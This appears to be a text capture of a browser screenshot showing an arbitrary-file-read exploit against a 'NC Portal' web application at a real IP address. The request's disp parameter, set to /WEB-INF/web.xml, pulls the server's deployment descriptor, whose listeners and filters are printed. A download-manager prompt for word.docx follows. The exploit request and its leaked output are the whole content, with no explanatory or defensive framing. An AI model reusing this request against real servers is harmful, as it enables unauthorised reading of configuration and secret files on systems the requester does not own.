 不安全 | 223.220.167.10:9090/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.5" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp">
<display-name>NC Portal</display-name>
▼<context-param>
<param-name>ctxPath</param-name>
<param-value>/portal</param-value>
</context-param>
▼<context-param>
<param-name>modules</param-name>
<param-value/>
</context-param>
▼<listener>
<listener-class>uap.web.bd.pub.session.BDSessionListener</listener-class>
</listener>
▼<listener>
<listener-class>nc.uap.portal.servlet.listener.PortalContextLoaderListener</lis
</listener>
▼<listener>
<listener-class>nc.uap.portal.servlet.listener.PortalSessionListener</listener-
</listener>
▼<filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>nc.uap.lfw.core.servlet.SetCharacterEncodingFilter</filter-class>
▼<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
▼<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
</filter>
▼<filter>
<filter-name>LogAroundFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.LogAroundFilter </filter-class>
</filter>
<!-- compress Filter -->
▼<filter>
<filter-name>CompressingFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.filter.compression.CompressingFilter </filter-class>
</filter>
▼<filter>
<filter-name>TempFileFilter</filter-name>
<filter-class> nc.uap.lfw.file.action.TempFileFilter </filter-class>
</filter>
▼<filter>
<filter-name>HttpResponseFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.ResponseHeaderFilter </filter-class>
▼<init-param>
<param-name>Cache-Control</param-name>
<param-value>max-age=3600</param-value>
</init-param>
</filter>
▼<filter>
<filter-name>requestFilter</filter-name>
<filter-class>nc.uap.portal.servlet.listener.PortalRequestListener</filter-class>
</filter>
▼<filter>
新建下载任务
W word.docx
未知大小
下载到:
电脑 D:\迅雷下载 剩余:226.09GB
云盘 我的云盘 剩余:1.00TB
立即下载